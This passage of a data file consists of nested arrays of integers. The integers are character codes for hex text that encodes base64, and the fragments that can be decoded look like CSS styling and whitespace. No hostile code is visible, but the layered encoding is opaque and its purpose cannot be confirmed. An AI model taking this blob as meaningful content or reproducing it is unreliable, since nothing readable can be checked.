,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,55,52,101,51,49,54,51,54,101,52,101,55,54,54,51,54,97,54,102,54,55,54,51,52,55,51,57,55,48,54,50,54,101,53,50,54,99,54,51,54,97,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,51,50,52,97,55,51,54,50,51,50,51,57,54,98,52,99,53,56,52,101,55,55,54,50,52,55,52,54,51,48,54,52,52,55,53,54,55,57,52,57,52,56,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50],[51,52,51,54,52,57,52,55,53,97,55,48,54,53,52,55,53,54,54,98,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,51,48,54,50,51,51,52,49,51,54,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,53,97,54,101,53,49,51,54,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49],[51,54,52,57,52,52,52,53,55,55,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49,54,50,54,100,53,49,55,52,54,49,53,55,51,49,54,56,53,97,51,50,53,53,51,54,52,57],[52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,54,100],[52,54,54,98,54,49,53,55,52,54,55,51,52,99,53,55,54,52,55,57,53,57,53,55,53,50,55,48,53,97,53,55,51,53,51,48,52,98,52,55,53,54,55,51,54,50,52,55,54,99],[55,55,54,51,51,50,53,53,54,55,53,57,53,56,53,49,54,55,52,101,53,51,53,53,54,55,52,100,53,52,52,49,54,99,52,99,52,51,52,50,55,57,53,97,51,50,52,97,54,56],[52,98,52,52,52,53,51,49,52,100,55,57,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,51,52,55,97,52,98,53,51,52,49,55,55,52,97],[53,51,55,55,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,56,52,101,53,52,52,100,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52],[52,49,55,53,52,100,54,57,54,98,54,55,52,101,53,51,53,53,55,51,52,57,52,56,52,97,54,101,53,57,54,100,52,53,54,102,52,100,52,51,55,55,54,55,52,100,52,51,55,55],[54,55,52,100,52,51,55,55,54,55,52,100,52,51,54,98,54,55,52,100,53,52,53,53,54,99,52,98,53,51,55,55,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,97,54,56,53,97,52,55,54,99,54,56,54,50,52,51,51,49,54,101,54,51],[54,100,52,54,54,98,54,49,53,55,53,54,55,53,54,52,52,51,54,56,54,99,54,50,52,55,55,56,55,48,54,51,52,56,52,101,54,99,52,57,52,55,52,54,51,48,52,57,52,52],[54,98,51,49,52,97,53,51,52,49,51,49,52,97,53,51,55,55,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,56,52,101,53,52,52,100,55,51,52,57,52,52,52,49],[55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,53,52,100,54,97,53,53,55,48,52,57,52,52,52,49,54,99,52,99,52,51,52,50,55,57,53,97,51,50,52,97,54,56],[52,98,52,52,52,53,51,49,52,100,55,57,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,51,52,55,56,52,101,53,51,54,98,54,55,52,101],[53,51,53,53,55,51,52,57,52,56,52,97,54,101,53,57,54,100,52,53,54,102,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51],[54,98,54,55,52,100,54,97,52,49,54,99,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100,52,51,51,52,51,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,50,54,99,55,53,54,52,52,55,53,54,55,57,52,99,53,55,53,54,51,50,53,97],[53,55,51,53,51,48,54,51,55,97,54,102,54,55,54,50,54,100,51,57,55,53,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,54,53,54,57,51,49,55,48,54,50,54,100,53,50,54,99,54,53,52,52,54,102,54,55,52,102,53,52,54,98,51,53,52,102,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,97],[54,51,51,51,53,50,54,56,54,52,52,55,54,99,54,97,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,55,53,97,55,48,54,53,52,55,53,54,54,98,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,54,50,51,51,52,49,51,54,52,57,52,52,52,49],[51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,53,97,54,101,53,49,51,54],[52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97],[52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,52,53,55,55,52,100,52,51,53,53,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49],[54,50,54,100,53,49,55,52,54,49,53,55,51,49,54,56,53,97,51,50,53,53,51,54,52,57,52,56,53,54,55,57,54,50,52,51,54,55,54,101,53,97,52,55,52,54,51,48,53,57],[53,52,55,48,55,48,54,50,53,55,52,54,54,101,53,97,53,51,51,57,55,97,54,52,54,100,54,51,55,50,54,53,52,55,51,49,55,51,52,102,51,51,53,54,51,48,53,97,54,97],[54,55,55,51,53,48,52,56,52,101,51,50,53,97,55,57,52,50,51,50,54,49,53,55,53,54,51,51,53,49,54,100,51,57,51,52,53,48,53,51,52,57,55,55,52,57,52,52,52,49],[54,55,52,100,54,97,52,49,55,55,52,57,52,52,52,57,55,55,52,100,52,51,52,57,54,55,54,53,52,55,51,49,55,51,54,50,54,101,52,100,51,57,52,57,54,100,54,56,51,48],[54,52,52,56,52,49,51,54,52,99,55,57,51,57,51,51,54,52,51,51,54,51,55,53,54,52,55,97,52,100,55,53,54,50,51,51,52,97,54,101,52,99,55,97,52,57,55,55,52,100],[52,52,52,49,55,54,54,51,51,51,53,97,54,101,52,57,54,97,51,52,51,56,53,97,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,57,52,55,54,99,54,98,53,48,53,51],[52,97,55,53,54,50,51,50,54,99,55,97,53,97,53,53,53,97,55,48,54,50,52,56,53,50,54,99,54,51,54,57,52,57,50,98,53,48,52,55,53,97,54,99,53,54,52,56,53,54],[55,57,53,57,54,101,53,54,55,51,53,97,53,55,51,53,54,97,53,97,53,51,52,50,51,48,54,53,53,56,52,50,54,99,53,48,53,51,52,97,54,100,54,51,54,100,52,54,54,97],[54,52,52,55,52,54,55,51,53,52,54,100,51,57,55,48,54,51,51,50,53,53,54,57,52,57,52,55,52,97,54,56,54,51,51,50,53,54,52,55,54,51,54,100,53,54,55,56,54,52],[53,55,53,54,55,53,53,57,51,51,54,98,51,57,52,57,54,97,52,49,55,53,52,101,54,97,53,53,54,57,52,57,52,55,51,53,51,49,54,50,53,53,51,57,54,97,54,52,52,55],[52,54,51,50,53,97,53,56,52,100,51,57,52,57,54,97,52,100,54,57,52,57,52,56,52,101,51,48,54,49,53,56,53,50,54,97,54,49,52,54,53,50,55,48,54,50,52,55,53,54],[55,97,53,48,53,51,52,97,55,97,54,52,52,55,54,99,51,48,53,57,51,50,54,55,54,57,52,99,55,97,51,52,51,56,53,97,54,100,53,54,52,52,54,50,51,50,55,56,55,54],[54,51,54,98,51,49,54,56,54,52,52,56,52,97,55,48,54,53,52,51,52,50,51,48,54,53,53,56,52,50,54,99,53,48,53,51,52,97,55,52,53,57,53,56,53,50,55,57,54,49],[53,56,54,55,54,57,52,57,52,56,53,97,54,56,54,50,52,56,53,54,54,99,54,51,55,97,51,48,54,57,52,100,53,51,52,49,55,55,52,57,52,52,52,49,54,55,52,100,52,51],[52,49,55,55,52,57,52,52,52,49,54,55,52,100,53,51,52,49,55,55,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,55,52,57,52,52,52,49,54,55,52,100,53,51,52,49],[55,55,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,55,52,57,52,52,52,49,54,55,52,100,52,51,51,52,51,49,52,57,52,52,52,49,54,57,52,99,55,97,51,52,51,56],[52,99,51,50,53,97,55,48,54,50,52,56,53,50,54,99,54,51,54,97,51,52,51,56,54,51,54,100,53,54,54,97,54,52,52,51,52,50,51,51,54,49,53,55,53,50,51,48,54,49],[52,52,51,48,54,57,52,100,53,52,52,49,55,55,52,97,53,51,52,57,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56,51,48,53,48,53,51,52,57,55,56,52,100,52,52],[52,49,54,99,52,57,54,57,52,50,54,100,54,49,53,55,55,56,51,48,53,97,53,56,52,57,51,57,52,57,54,101,53,54,55,57,54,50,52,51,54,55,54,99,52,100,54,97,52,101],[55,53,54,50,51,50,54,99,55,97,53,97,53,53,53,97,55,48,54,50,52,56,53,50,54,99,54,51,54,57,54,98,54,57,52,99,55,97,51,52,51,56,52,99,51,51,52,101,51,50],[53,97,55,97,51,52,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50],[51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100,52,51,51,52,55,55,52,101,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57,55,48,54,50,54,101,53,50,54,99,54,51,54,57,51,49,54,99,54,52,54,100,53,54],[55,53,54,52,52,56,52,100,51,54,52,57,52,55,51,53,55,54,54,50,54,100,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,56,54,102,55,52,54,49,53,55,51,53,54,98,53,97,53,56,54,55,51,54,52,57,52,52,54,98,51,53,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,97,53,57,53,56],[52,50,55,48,52,99,53,56,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,100,54,49,53,56,54,56,54,99],[53,97,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,51,57,55,55,52,102],[54,57,52,49,55,56,52,100,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,55,57,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,52,100,53,52,52,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55],[52,100,52,52,52,49,51,49,53,57,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97],[54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,49,53,56,55,48,54,99,52,102,54,57,52,49,55,56,52,100,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,55,53,97,54,56,54,50,53,55,54,99],[55,51,54,53,53,52,54,102,54,55,54,50,53,55,51,57,55,53,54,50,51,51,52,101,55,55,53,57,53,55,52,101,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,54,52,99,53,55,54,99,55,53,53,97,52,55,53,54,51,52,52,102,54,57,52,49,55,56,52,100],[52,52,52,49,55,56,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,53,57,53,55],[53,50,54,98,54,49,53,55,51,53,54,101,52,102,54,57,52,49,51,49,54,51,52,56,54,55,54,55,52,102,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98],[52,102,54,57,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,53,52,101],[55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100],[53,50,54,99,54,51,54,57,51,49,55,57,53,57,53,55,53,50,55,48,54,52,53,56,52,100,51,54,52,57,52,52,53,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54,55,57,52,102,54,57,52,49,55,56],[54,51,52,56,54,55,54,55,54,51,51,50,51,57,55,51,54,49,53,55,53,49,54,55,52,57,55,97,52,101,54,56,52,100,52,52,52,57,55,55,52,100,54,97,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,51,51],[53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,51,51,49,54,97,54,50,51,50,51,53,51,48,54,51,54,100,51,57,55,51,52,57,52,56,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54],[52,57,52,55,53,97,55,48,54,53,52,55,53,54,54,98,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,51,48,54,50,51,51,52,49,51,54,52,57,52,52,52,53,51,49,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,53,97,54,101,53,49,51,54,52,57,52,52,52,53,51,49,54,51,52,56,54,55,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,102,55,52,54,49,53,55,51,53,54,98,53,97,53,56,54,55,51,54],[52,57,52,52,54,98,51,53,52,102,53,52,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,54,97,52,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,56,52,101,53,56,52,50],[51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50],[53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,50,55,57,53,97,51,50,52,97,54,56,52,98],[52,52,52,53,55,55,52,99,52,51,52,49,55,56,52,100,52,51,55,55,54,55,52,100,53,52,52,49,55,51,52,57,52,52,52,49,55,53,52,102,52,51,54,98,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,97,54,102],[54,55,52,100,53,56,52,50,51,52,52,57,52,56,52,101,55,54,54,50,52,55,54,99,54,98,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51],[54,57,51,49,55,57,53,57,53,55,53,50,55,48,54,52,53,56,52,100,51,54,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,57,51,50,53,97,53,56,52,97,54,100,54,50,52,55,51,57,51,51,52,102,54,57,52,50,54,102,54,49,53,55,53,50],[54,98,53,97,53,55,51,52,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54],[54,53,52,51,51,49,55,97,54,49,52,55,52,54,54,98,54,50,51,51,54,51,51,54,52,57,52,52,52,49,54,55,52,100,52,51,52,49,51,52,54,51,52,56,54,55,54,55,54,51],[54,100,54,52,54,57,53,57,53,51,54,55,55,56,52,101,53,52,52,100,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,53,52,101,52,51],[54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,101,51,50,54,50,51,50,55,56,51,49,54,50,53,55,53,53,55,52,54,50,52,55,53,54,51,50,53,97,53,55,55,55,54,55,54,53,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50],[54,97,54,102,54,55,53,57,53,55,52,97,55,97,54,50,51,50,55,56,51,49,54,52,52,55,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,54,54,51,52,52,54,102,54,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,54,100,54,52,52,52,54,102,54,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,56,52,100],[52,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,51,54,49,53,55],[53,50,51,48,54,49,52,52,54,102,54,55,52,101,53,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,102,54,57,52,50,55,51,54,49,53,55,51,53,54,99],[53,57,53,56,52,57,55,52,53,97,51,51,52,97,54,56,53,97,52,55,54,99,54,99,54,50,54,101,53,49,54,102,52,102,53,52,52,50,54,98,53,97,53,55,54,51,55,51,52,57],[52,51,52,100,55,97,53,57,53,52,52,49,55,57,52,100,52,52,52,57,55,51,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,55,48,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,50,54,99,55,53,54,52,52,55,53,54],[55,57,52,99,53,55,53,54,51,50,53,97,53,55,51,53,51,48,54,51,55,97,54,102,54,55,54,50,54,100,51,57,55,53,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,48,54,52,52,55,54,99,55,54,54,50],[54,97,54,102,54,55,54,52,51,50,54,99,54,98,54,52,52,55,54,55,54,55,52,100,52,51,51,52,55,56,52,101,53,56,52,100,54,55,54,50,52,55,54,99,55,53,53,97,53,55],[52,54,55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,97,54,52,54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,99,53,56,52,101,55,51,54,49,53,55,53,50,54,99,54,51,54,57,52,50,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49],[53,55,51,57,55,53,52,102,54,57,52,50,54,56,53,57,54,101,52,101,55,54,54,50,52,56,53,54,51,48,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,51,57,55,55,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,55,53,97,51,48,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,51,54,49,53,55,53,50,51,48,54,49,52,52,54,102,54,55,52,100],[53,52,52,49,55,55,52,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,52,55],[53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,52,53,56,52,97,55,97,54,50,51,51,52,57,51,54,52,57],[52,56,52,50,55,54,54,49,53,55,51,53,51,48,53,97,53,56,52,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,56,54,102,55,52,54,49,53,55,51,53,54,98,53,97,53,56,54,55,51,54,52,57,52,52,52,53,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,97,54,52,54,100,51,57,55,51],[54,52,53,55,51,49,54,99,52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,53,57,53,55,52,97,55,97,54,50,51,50],[55,56,51,49,54,52,52,55,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,97],[55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,51,49,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,54,54,51,52,52,54,102,54,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,54,100,53,57,53,55,51,49,55,48,54,50,52,56,54,98,51,54,52,57,52,55],[51,49,55,54,54,50,54,100,51,57,55,97,54,51,52,55,52,54,54,97,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,51],[51,50,54,99,51,54,53,97,53,52,54,102,54,55,52,100,53,52,52,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,54,99,55,53,53,97,53,51,51,49,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,52,53],[51,49,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,54,99],[54,53,52,56,53,49,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102,54,57,52,49,55,55,52,57,52,52,52,49,54,55,52,100,51,51,52,50,51,52,52,57],[52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52